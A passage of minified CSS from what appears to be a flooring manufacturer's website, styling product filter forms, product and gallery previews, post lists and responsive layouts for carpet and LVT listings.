li{list-style:none;padding:.66667em 0 0;margin:0 0 .66667em 0;border:0;border-top:1px solid #ccc}.widget_pageContent_collapsible.faqList ul li:first-child{border-top:0;padding-top:0}.widget_pageContent_collapsible.dividerList .collapse-item{border-bottom:1px solid #ccc;margin-bottom:.55556em;padding-bottom:.55556em;margin-top:1.11111em}.widget_pageContent_collapsible.dividerList .collapse-item:last-child{border-bottom:0}.postPreview_post .postPreview-image{position:relative;min-height:15.11111em;overflow:hidden}.postPreview_post .postPreview-image+.postPreview-text{margin-top:2px}.postPreview_post .postPreview-text{position:relative;background:#51514f;color:#fff;padding:1em;margin:0;padding-bottom:2.55556em}.postPreview_post .postPreview-text a:not([class^=btn]){color:inherit}.postPreview_post .postPreview-text a:not([class^=btn]):hover{color:inherit}.postPreview_post .post-title{color:#fff;font-size:1em;font-weight:400;line-height:1.11111em;padding:0;margin:0 0 1.22222em}.postPreview_post .post-title a:not([class^=btn]){color:inherit}.postPreview_post .post-title a:not([class^=btn]):hover{color:inherit}.postPreview_post .post-terms_postCategories{color:#ccc;position:absolute;left:0;bottom:0;margin:1.5em}.archive-posts_post{margin-left:-15px;margin-right:-15px}.archive-posts_post:after,.archive-posts_post:before{content:" ";display:table}.archive-posts_post:after{clear:both}.archive-post_post{margin-bottom:1.66667em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.archive-post_post{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.archive-post_post{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.postList{display:block;list-style:none;padding:0;margin:0 0 1em}.postList .post-thumbnail{min-height:5.44444em;position:relative}.postList .post-thumbnail .thumb,.postList .post-thumbnail .thumb-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;padding:0}.postList .post-title{font-size:.77778em;font-weight:400;line-height:1.28571em;display:block;padding:0;margin:0 0 1.14286em;max-height:3.85714em;overflow:hidden;text-overflow:ellipsis}.postList .post-title a{color:inherit}.postList .post-title a:hover{color:#ab5724}.postList .more{font-size:.77778em;font-weight:600}.postList .more:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:400;content:"";font-size:.66667em}.postList-item{display:table;list-style:none;padding:1em 0 0;margin:1em 0 0;width:100%;border:1px solid #d1d3d4;border-width:1px 0 0 0}.postList-item:first-child{border-top:0;margin-top:0;padding-top:0}.postList-item-image{display:table-cell;width:39.8374%;max-width:5.44444em;vertical-align:top}.postList-item-image+.postList-item-text{display:table-cell;padding-left:.77778em;vertical-align:top}.widget_postRecent .widget-content{background:#f7f7f7}.widget_postRecent .widget-header{background:0 0;padding:0;padding:1.66667em 1.55556em 1em}.widget_postRecent .widget-title{font-size:1.22222em;line-height:1.27273em;display:block;padding:0;margin:0}.widget_postRecent .widget-text{padding:0 1.55556em 1.94444em}.widget_postFeatured .bgimage:before{content:'';position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}@media screen and (min-width:768px){.widget_postFeatured .bgimage:before{background-color:rgba(37,36,33,.6);mix-blend-mode:multiply}}.widget_postFeatured .widget-text{position:relative;position:absolute;left:0;right:auto;top:0;bottom:0;height:auto;padding-top:1em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}@media screen and (min-width:768px){.widget_postFeatured .widget-text{color:#fff}.widget_postFeatured .widget-text a{color:inherit}.widget_postFeatured .widget-text a:hover{color:inherit}}.widget_postFeatured .widget-text .buttons{display:block;margin:0}@media screen and (max-width:767px){.widget_postFeatured .widget-text{padding-left:0;padding-right:0}}.container-full>.widget_postFeatured .widget-text{width:auto;padding-left:15px;padding-right:27px}@media screen and (min-width:1210px){.container-full>.widget_postFeatured .widget-image{margin-left:calc((100% - 1210px)/ 2 + 240px + (30px / 2))}.container-full>.widget_postFeatured .widget-text{width:65%;padding-left:calc((100% - 1210px)/ 2 + (30px / 2));padding-right:36px}}.widget_postFeatured .widget-content,.widget_postFeatured .widget-image,.widget_postFeatured .widget-text{height:100%}.widget_postFeatured .widget-image{margin-left:0}.widget_postFeatured .widget-text{background-color:rgba(0,0,0,.9);width:25em;padding:1.66667em 2.11111em}.widget_postFeatured .widget-text .buttons{position:static;left:auto;top:auto;right:auto;bottom:auto;margin:1.11111em 0 0}.widget_postFeatured .post-meta-date{font-size:1em;margin:0 0 1.11111em 0;color:#ccc}.widget_postFeatured .post-title{font-size:1.66667em;font-weight:400;line-height:1.16667em;padding:0;margin:0 0 .4em}.widget_postFeatured .post-terms_postCategories{color:#ccc}@media screen and (min-width:768px){.widget_postRecentHome .widget-content{margin-bottom:-1.55556em}}.widget_postRecentHome .widget_postRecentHome-items{display:block;padding:0;margin:0;margin-left:-15px;margin-right:-15px}.widget_postRecentHome .widget_postRecentHome-items:after,.widget_postRecentHome .widget_postRecentHome-items:before{content:" ";display:table}.widget_postRecentHome .widget_postRecentHome-items:after{clear:both}.widget_postRecentHome .widget_postRecentHome-item{display:block;padding:0;margin:0;padding-left:15px;padding-right:15px;margin-bottom:1.55556em}@media screen and (max-width:767px){.widget_postRecentHome .widget_postRecentHome-item{margin-bottom:2.5em}}@media screen and (max-width:767px){.widget_postRecentHome .widget_postRecentHome-item:last-child{margin-bottom:0}}.postPreview_galleryItem .postPreview-content>a{display:block}.postPreview_galleryItem .postPreview-image{position:relative;min-height:15.11111em;overflow:hidden}.postPreview_galleryItem .postPreview-image+.postPreview-text{margin-top:2px}.postPreview_galleryItem .postPreview-text{position:relative;padding:1em 0;margin:0;padding-bottom:1.66667em}.postPreview_galleryItem .post-title{font-size:1.125em;font-weight:400;line-height:1.11111em;padding:0;margin:0 0 1.22222em}.postPreview_galleryItem .post-terms_galleryItemCategories{color:#ccc;position:absolute;left:0;bottom:0;margin:0 0 1.5em}.archive-posts_gallery_item{margin-left:-15px;margin-right:-15px}.archive-posts_gallery_item:after,.archive-posts_gallery_item:before{content:" ";display:table}.archive-posts_gallery_item:after{clear:both}.archive-post_gallery_item{margin-bottom:1.66667em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.archive-post_gallery_item{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.archive-post_gallery_item{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.galleryItemList{display:block;list-style:none;padding:0;margin:0 0 1em}.galleryItemList .post-thumbnail{min-height:5.44444em;position:relative}.galleryItemList .post-thumbnail .thumb,.galleryItemList .post-thumbnail .thumb-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;padding:0}.galleryItemList .post-title{font-size:.77778em;font-weight:400;line-height:1.28571em;display:block;padding:0;margin:0 0 1.14286em;max-height:3.85714em;overflow:hidden;text-overflow:ellipsis}.galleryItemList .post-title a{color:inherit}.galleryItemList .post-title a:hover{color:#ab5724}.galleryItemList .more{font-size:.77778em;font-weight:600}.galleryItemList .more:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:400;content:"";font-size:.66667em}.galleryItemList-item{display:table;list-style:none;padding:1em 0 0;margin:1em 0 0;width:100%;border:1px solid #d1d3d4;border-width:1px 0 0 0}.galleryItemList-item>a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.galleryItemList-item:first-child{border-top:0;margin-top:0;padding-top:0}.galleryItemList-item-image{display:block;-webkit-box-flex:0;-webkit-flex:0 0 39.8374%;-ms-flex:0 0 39.8374%;flex:0 0 39.8374%;width:39.8374%;max-width:5.44444em}.galleryItemList-item-image+.galleryItemList-item-text{display:table-cell;padding-left:.77778em;vertical-align:top}.widget_galleryItemRecent .widget-content{background:#f7f7f7}.widget_galleryItemRecent .widget-header{background:0 0;padding:0;padding:1.66667em 1.55556em 1em}.widget_galleryItemRecent .widget-title{font-size:1.22222em;line-height:1.27273em;display:block;padding:0;margin:0}.widget_galleryItemRecent .widget-text{padding:0 1.55556em 1.94444em}.postPreview_mediaItem .postPreview-content>a{display:block}.postPreview_mediaItem .postPreview-content:hover .postPreview-text{color:rgba(68,69,65,.8)}.postPreview_mediaItem .postPreview-image{position:relative;min-height:15.11111em;overflow:hidden}.postPreview_mediaItem .postPreview-image+.postPreview-text{margin-top:2px}.postPreview_mediaItem .postPreview-text{position:relative;color:#444541;color:#444541;background:0 0;padding:1em 0;margin:0}.postPreview_mediaItem .postPreview-text a:not([class^=btn]){color:inherit}.postPreview_mediaItem .postPreview-text a:not([class^=btn]):hover{color:inherit}.postPreview_mediaItem .post-title{color:inherit;font-size:.88889em;font-weight:400;line-height:1.11111em;padding:0;margin:0 0 1.22222em}.archive-posts_media_item{margin-left:-15px;margin-right:-15px}.archive-posts_media_item:after,.archive-posts_media_item:before{content:" ";display:table}.archive-posts_media_item:after{clear:both}.archive-post_media_item{margin-bottom:1.66667em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.archive-post_media_item{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.archive-post_media_item{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.widget_literature .tabs-nav{margin:0 0 1.66667em}.widget_productFilterForm .tabs-navItem-link[href="#goodbuys_carpet_filter"],.widget_productFilterForm .tabs-navItem-link[href="#goodbuys_kinetex_filter"],.widget_productFilterForm .tabs-navItem-link[href="#goodbuys_lvt_filter"],.widget_productFilterForm .tabs-navItem-link[href="#inventory_carpet_filter"],.widget_productFilterForm .tabs-navItem-link[href="#inventory_kinetex_filter"],.widget_productFilterForm .tabs-navItem-link[href="#inventory_lvt_filter"]{padding:16px 0 10px;width:100%;background-color:inherit}.widget_productFilterForm .tabs-navItem-link>span{font-size:.88889em}.widget_productFilterForm .tabs-navItem-link>span>span{display:none}.widget_productFilterForm .tabs-navItem-link>span:after{content:attr(data-label);display:inline}@media screen and (min-width:480px){.widget_productFilterForm .tabs-navItem-link>span{font-size:1.11111em}.widget_productFilterForm .tabs-navItem-link>span>span{display:inline}.widget_productFilterForm .tabs-navItem-link>span:after{content:none}}@media screen and (min-width:992px){.widget_productFilterForm .tabs-navItem-link>span{font-size:1.22222em}}.widget_productFilterForm .tabs-contents{padding:1.55556em 1.11111em 1.11111em 1.11111em;border:0 solid #eee;border-width:0 2px 2px 2px}.productFilterForm .form-fields{margin:0 -10px}.productFilterForm .field{float:left;padding:0 10px 0;margin:0 0 1.66667em}.productFilterForm .goodbuysTitle{font-weight:400;margin:-10px 0}.productFilterForm .field-pattern_scale{display:none!important}.productFilterForm_catalog .field{float:none}.productFilterForm_catalog .field-collections,.productFilterForm_catalog .field-color_family,.productFilterForm_catalog .field-pattern_scale{display:none}.productFilterForm_catalog.advancedMode .field-collections,.productFilterForm_catalog.advancedMode .field-color_family,.productFilterForm_catalog.advancedMode .field-pattern_scale{display:block}@media screen and (min-width:768px){.productFilterForm_catalog .advanced-filter-toggle{display:none!important}.productFilterForm_catalog .field{float:left}.productFilterForm_catalog .field-collections,.productFilterForm_catalog .field-color_family,.productFilterForm_catalog .field-pattern_scale{display:block}.productFilterForm_catalog .field-keyword_style{width:19%}.productFilterForm_catalog .field-keyword_color{width:19%}.productFilterForm_catalog .field-style_size{width:18%}.productFilterForm_catalog .field-pattern_scale{width:22%}.productFilterForm_catalog .field-color_family{width:22%}.productFilterForm_catalog .field-collections{width:22%}.productFilterForm_catalog .field-thicknedd{width:22%}}.productFilterForm_inventory .form-info h2{margin:5px 0 16px;font-weight:400}.productFilterForm_inventory .form-info h2 span{margin-right:5px}.productFilterForm_inventory .form-info p{font-style:italic}.productFilterForm_inventory .form-fields{margin:0 -10px;padding-top:21px;font-size:0}.productFilterForm_inventory .field{float:none;display:block;font-size:16px;vertical-align:middle}.productFilterForm_inventory .field .input,.productFilterForm_inventory .field .label{font-size:16px}.productFilterForm_inventory .field-carpet_type-options{margin:0 -5px}.productFilterForm_inventory .field-carpet_type-option{display:inline-block;margin:0 5px}.productFilterForm_inventory .field-carpet_type-option label{padding-left:1.66667em!important}.productFilterForm_inventory .field-size .input-unit{font-size:.77778em;color:#666;position:absolute;top:0;right:0;padding:.85714em 0 0 .71429em;width:60px}.productFilterForm_inventory .field-size .input-unitTop{font-size:.77778em;color:#333;position:absolute;bottom:100%;font-style:italic;width:100%}@media screen and (min-width:768px){.productFilterForm_inventory .field{display:inline-block}.productFilterForm_inventory .field-size{width:18%}.productFilterForm_inventory .field-keyword_style{width:27%}.productFilterForm_inventory .field-keyword_color{width:27%}.productFilterForm_inventory .field-carpet_type{width:24%}.productFilterForm_inventory .field-pattern_scale{width:33%}.productFilterForm_inventory .field-color_family{width:27%}.productFilterForm_inventory .field-collections{width:27%}.productFilterForm_inventory .field-thickness{width:27%}.productFilterForm_inventory .field-submit{width:10%;vertical-align:middle;text-align:center}}@media screen and (min-width:1060px){.productFilterForm_inventory .field{display:inline-block}#inventory_lvt_filter .productFilterForm_inventory .form-fields{text-align:right}.productFilterForm_inventory .field-size{width:9%}.productFilterForm_inventory .field-keyword_style{width:16%}.productFilterForm_inventory .field-keyword_color{width:16%}.productFilterForm_inventory .field-carpet_type{width:13%}.productFilterForm_inventory .field-pattern_scale{width:16%}.productFilterForm_inventory .field-color_family{width:16%}.productFilterForm_inventory .field-collections{width:16%}.productFilterForm_inventory .field-thickness{width:16%}.productFilterForm_inventory .field-submit{width:10%;vertical-align:middle;text-align:center}}@media screen and (min-width:520px){.productFilterForm_inventory.noCarpetField .field-size{width:50%}.productFilterForm_inventory.noCarpetField .field-pattern_scale{width:50%}.productFilterForm_inventory.noCarpetField .field-color_family{width:50%}.productFilterForm_inventory.noCarpetField .field-collections{width:50%}.productFilterForm_inventory.noCarpetField .field-thickness{width:50%}}@media screen and (min-width:992px){.productFilterForm_inventory.noCarpetField .field-size{width:22%}.productFilterForm_inventory.noCarpetField .field-pattern_scale{width:26%}.productFilterForm_inventory.noCarpetField .field-color_family{width:26%}.productFilterForm_inventory.noCarpetField .field-collections{width:26%}.productFilterForm_inventory.noCarpetField .field-thickness{width:26%}}.postPreview_product .postPreview-content{background:#51514f;color:#fff;height:100%}.postPreview_product .postPreview-image{position:relative;height:0;padding-top:100%;overflow:hidden}.postPreview_product .postPreview-image+.postPreview-text{margin-top:2px}.postPreview_product .postPreview-brand{display:none}.postPreview_product .thumb-image-overlayText_roomsCarpet{top:auto;bottom:25%}.postPreview_product .thumb-image-overlayText_annexProduct{top:auto;bottom:25%;background:rgba(255,255,255,.65);color:#000;font-size:1.11111em;padding:.325em .25em}.postPreview_product .postPreview-text,.postPreview_product .postPreview-title{position:relative;padding:.66667em 1em .33333em 1em;margin:0}.postPreview_product .postPreview-title{padding-bottom:0;position:relative}.postPreview_product .postPreview-title:before{content:'';background:#f2f2f2;position:absolute;left:0;top:0;right:0;height:2px}.postPreview_product .postPreview-text{padding-top:0;color:#fff}.postPreview_product .postPreview-text a:not([class^=btn]){color:inherit}.postPreview_product .postPreview-text a:not([class^=btn]):hover{color:inherit}.postPreview_product .post-title{color:#fff;font-size:1em;font-weight:600;line-height:1.22222em;padding:0;margin:0}.postPreview_product .post-title a:not([class^=btn]){color:inherit}.postPreview_product .post-title a:not([class^=btn]):hover{color:inherit}.postPreview_product .product-number{font-size:.77778em;font-weight:300;font-style:italic;padding:0;margin:0}.postPreview_product .product-modular-name{font-size:.77778em;font-weight:300;line-height:1.28571;padding:0;margin:0;font-style:italic;margin:.11111em 0}.postPreview_product .product-brandText{font-size:.72222em;margin:.33333em 0 0}.postPreview_product .product-brand-name,.postPreview_product .product-color-name{font-size:.77778em;font-weight:600;line-height:1.28571em;padding:0;margin:0}.postPreview_product .product-brand-name .product-color-number,.postPreview_product .product-color-name .product-color-number{font-weight:300;font-style:italic}.postPreview_product .product-brand-name{text-transform:uppercase;font-size:.61111em;margin-top:5px;letter-spacing:1.5px}.postPreview_product .product-dyelot{font-size:.77778em;font-weight:300;text-align:right;line-height:1.28571em;padding:0;margin:0}.postPreview_product .product-column-quickview{display:none;position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;border-left:3px solid #fff;background-color:#ab5724;color:#fff;border:none}.postPreview_product .product-column-quickview .thumb-button{opacity:.8}.postPreview_product .product-column-quickview .thumb-button:hover{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);background:#ab5724;color:#fff!important}.postPreview_product .product-column-quickview>a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border:none;padding:0;height:100%}.postPreview_product .product-brand{display:none;position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;left:auto;width:2.33333em;border-left:1px solid #fff}.listView .postPreview_product .product-brand{display:block}.postPreview_product .product-brand .product-brand-carpet,.postPreview_product .product-brand .product-brand-kinetex,.postPreview_product .product-brand .product-brand-lvt{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.postPreview_product .product-brand .product-brand-carpet:after,.postPreview_product .product-brand .product-brand-kinetex:after,.postPreview_product .product-brand .product-brand-lvt:after{content:'';display:block;position:absolute;left:50%;top:50%}.postPreview_product .product-brand .product-brand-kinetex:after{background-image:url(../spritesheets/sprites-d9bca67baa.png);background-position:-589px -420px;width:9px;height:39px;margin:-19.5px 0 0 -4.5px}.postPreview_product .product-brand .product-brand-carpet{background:#eee}.postPreview_product .product-brand .product-brand-carpet:after{background-image:url(../spritesheets/sprites-d9bca67baa.png);background-position:-575px -420px;width:12px;height:39px;margin:-19.5px 0 0 -6px}.postPreview_product .product-brand .product-brand-lvt{background:#bbb}.postPreview_product .product-brand .product-brand-lvt:after{background-image:url(../spritesheets/sprites-d9bca67baa.png);background-position:-846px -324px;width:10px;height:21px;margin:-10.5px 0 0 -5px}.postPreview_product .product-tags{position:absolute;left:0;top:0;width:1.38889em}.postPreview_product .product-tags>span{display:block;margin:0 0 1px 0}.postPreview_product .product-tags .product-tag-add{background:#eee;display:block;height:1.38889em;color:#000}.postPreview_product .product-tags .product-tag-add:before{display:inline-block;font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";font-size:16px;font-weight:300;line-height:25px;height:25px;width:25px;text-align:center}.postPreview_product .product-tags .product-tag-quickship{background:#ab5724;color:#fff;display:block;position:relative;padding:.66667em 0}.postPreview_product .product-tags .product-tag-quickship:before{content:'';display:block;background-image:url(../spritesheets/sprites-d9bca67baa.png);background-position:-563px -420px;width:10px;height:64px;margin:0 auto}@media screen and (max-width:767px){.postPreview_product .thumb-hoverContent{display:none}}.Product-archive{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}@media screen and (min-width:768px){.Product-archive{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.Product-archive .mobile{display:none!important}}.Product-archive .archive-posts-filters-switcher{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%}@media screen and (max-width:767px){.Product-archive .archive-posts-filters-switcher{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:10px}}.Filter{-webkit-box-flex:1;-webkit-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%;margin-bottom:1em;width:100%}@media screen and (min-width:768px){.Filter{width:auto;min-width:250px;max-width:350px;-webkit-box-flex:0;-webkit-flex:0 1 25%;-ms-flex:0 1 25%;flex:0 1 25%;position:-webkit-sticky;position:sticky;top:1em;margin-right:2em}}.Filter__grid-options{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-flex:1;-webkit-flex:1 1 0;-ms-flex:1 1 0px;flex:1 1 0}.Filter-panel{border:1px solid #ab5724}.Filter-panel fieldset{border:none}.Filter-panel_top{background-color:#ab5724;color:#fff;padding:4px;font-size:1.25em;text-transform:uppercase;text-align:center;font-weight:600}.Filter-panel_form-container{padding:0 .5em;max-height:90vh;overflow-y:auto}@media screen and (max-width:767px){.Filter-panel_form-container{overflow:hidden;max-height:100%}}@media screen and (min-width:768px){.Filter-panel_form-container{padding:0 1em}}.Filter-panel_form .field{margin:.88889em 0}.Filter-panel_form .field:first-of-type{border-top:1px solid #d6d6d6e0}.Filter-panel_form .field input[type=text],.Filter-panel_form .field select{width:100%}.Filter-panel_form .field input[type=checkbox]{left:-99999px}.Filter-panel_form .field input[type=checkbox]+label{margin-right:1.5em}.Filter-panel_form .field_name{text-decoration:underline;display:block;margin-bottom:1em}.Filter-panel_form .field_options{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.Filter-panel_form .field_options .wide{width:100%}@media screen and (min-width:768px){.Filter-panel_form .field_options.field_swatches{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}}.Filter-panel_form .field_swatches{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 -.27778em;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.Filter-panel_form .field_swatch{margin:.27778em}.Filter-panel_form .field_swatch span:last-of-type{display:none}.Filter-panel_form .field_swatch-circle{font-size:26px;width:1em;height:1em;display:block;border-radius:100%;background-color:currentColor;-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.2);box-shadow:0 0 0 1px rgba(0,0,0,.2);-webkit-transition:all .3s ease;transition:all .3s ease}.Filter-panel_form input:focus+.field_swatch-circle{-webkit-box-shadow:0 0 0 .1em #000;box-shadow:0 0 0 .1em #000;border:.075em solid #fff}.Filter-panel_form input:checked+.field_swatch-circle{-webkit-box-shadow:0 0 0 .1em #333;box-shadow:0 0 0 .1em #333;border:.075em solid #fff}.Filter-panel_form button{width:100%;margin:.88889em 0}@media screen and (min-width:768px){.Filter-panel_form button{display:none}}@media screen and (max-height:900px){body:not(#foo) .Filter-panel_form{font-size:13px}body:not(#foo) .Filter-panel_form .field{margin:.55556em 0}body:not(#foo) .Filter-panel_form .field input[type=checkbox]+label{font-size:13px;margin-right:.5em}body:not(#foo) .Filter-panel_form .field_name{margin-bottom:.55556em}}@media screen and (max-height:900px) and (max-width:767px){body:not(#foo) .Filter-panel_form .field{border-bottom:solid .5px #d6d6d6e0}body:not(#foo) .Filter-panel_form .field_swatch{display:block;margin-bottom:20px}body:not(#foo) .Filter-panel_form .field_swatch input[type=checkbox]{position:relative;z-index:1;width:auto;left:auto;vertical-align:middle;margin-right:10px}body:not(#foo) .Filter-panel_form .field_swatch span{display:inline-block;vertical-align:middle;margin-right:13px;font-weight:700}body:not(#foo) .Filter-panel_form .field_swatch span:last-of-type{display:inline-block}}@media screen and (max-width:767px){body.no-scroll{overflow:hidden;max-height:100vh}.field_options input[type=checkbox].wide+label{margin-bottom:15px}.Filter-panel{position:fixed;top:100%;left:0;right:0;-webkit-transition:top .6s ease;transition:top .6s ease;background:#fff;z-index:999;bottom:0;margin:0}.Filter-panel.active{top:0;display:grid;grid-template-rows:auto 1fr}button{background-color:transparent;border:none}.Filter__trigger{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#000}.Filter__trigger span.fa{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);font-size:1.38889em}.Filter__trigger-text{margin-left:4px;font-size:.72222em}.Filter__grid-options{-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}.Filter-panel_top__close{position:absolute;right:6px;font-size:34px;top:-10px}}@media screen and (max-width:767px) and (max-width:767px){.Filter-panel_top__close{right:-1px;font-size:34px;top:-5px}}@media screen and (max-width:767px){.Filter-panel_form{display:none;height:100%}.Filter-panel_form.active{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.Filter-panel_form .form-fields{display:grid;grid-template-rows:1fr auto;width:100%;margin-top:10px}.Filter-panel_form .form-fields .filter-group{overflow-y:auto;border-bottom:solid 1px #d6d6d6e0}.Filter-panel_form .form-fields .filter-group+button{margin-top:20px;margin-bottom:20px}.Filter-panel_form .field{margin:0;border-bottom:solid .5px #d6d6d6e0}.Filter-panel_form .field:last-of-type{border-bottom:none}.Filter-panel_form .field .field_name{padding:20px 15px 15px;display:block;width:100%;font-size:.8125em;line-height:1.38462;font-weight:400;color:#000;cursor:pointer;text-decoration:none;position:relative;margin-bottom:0}.Filter-panel_form .field .field_name:after{position:absolute;font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";font-size:1.23077em;line-height:1.25em;right:15px}.Filter-panel_form .field .field_options{display:none;margin:0 20px 15px}.Filter-panel_form .field .field_options input,.Filter-panel_form .field .field_options label,.Filter-panel_form .field .field_options select{font-size:.77778em!important}.Filter-panel_form .field.active .field_name:after{content:""}}.Applied-filters{-webkit-box-flex:1;-webkit-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%;-webkit-box-ordinal-group:0;-webkit-order:-1;-ms-flex-order:-1;order:-1}@media screen and (max-width:767px){.Applied-filters{-webkit-box-ordinal-group:14;-webkit-order:13;-ms-flex-order:13;order:13;width:100%;margin-top:20px}}.Applied-filters__filters{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.Applied-filters__filter{border-radius:50px;margin-right:10px;margin-bottom:10px;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;font-size:.77778em;background-color:#ab5724;color:#fff;padding:3px 3px 3px 10px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;cursor:pointer}.Applied-filter__remove{background-color:transparent;border:none}.Applied-filter__remove:after{content:"";font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.Product-listing{-webkit-box-flex:1;-webkit-flex:1 1 0%;-ms-flex:1 1 0%;flex:1 1 0%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around;-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;width:calc(100% + 30px)}.Product-listing.archive-posts_product:after,.Product-listing.archive-posts_product:before{content:none}.Product-listing .archive-post{-webkit-box-flex:0;-webkit-flex:0 0 calc(50% - 20px);-ms-flex:0 0 calc(50% - 20px);flex:0 0 calc(50% - 20px);width:100%;padding-left:0;padding-right:0}@media screen and (min-width:1px){.Product-listing .archive-post{-webkit-box-flex:0;-webkit-flex:0 1 calc(100% - 30px);-ms-flex:0 1 calc(100% - 30px);flex:0 1 calc(100% - 30px)}}@media screen and (min-width:351px){.Product-listing .archive-post{-webkit-box-flex:0;-webkit-flex:0 1 calc(50% - 20px);-ms-flex:0 1 calc(50% - 20px);flex:0 1 calc(50% - 20px);width:50%}}@media screen and (min-width:1024px){.Product-listing .archive-post{-webkit-flex-basis:calc(33.33333% - 20px);-ms-flex-preferred-size:calc(33.33333% - 20px);flex-basis:calc(33.33333% - 20px);width:33.33333%}}@media screen and (min-width:1440px){.Product-listing .archive-post{-webkit-flex-basis:calc(25% - 20px);-ms-flex-preferred-size:calc(25% - 20px);flex-basis:calc(25% - 20px);width:25%}}@media screen and (min-width:1650px){.Product-listing .archive-post{-webkit-flex-basis:calc(20% - 20px);-ms-flex-preferred-size:calc(20% - 20px);flex-basis:calc(20% - 20px);width:20%}}@media screen and (min-width:1900px){.Product-listing .archive-post{-webkit-flex-basis:calc(16.66667% - 20px);-ms-flex-preferred-size:calc(16.66667% - 20px);flex-basis:calc(16.66667% - 20px);width:16.66667%}}.Product-listing .Loader{position:relative;margin:15px auto;-webkit-box-flex:1;-webkit-flex:1 0 100%;-ms-flex:1 0 100%;flex:1 0 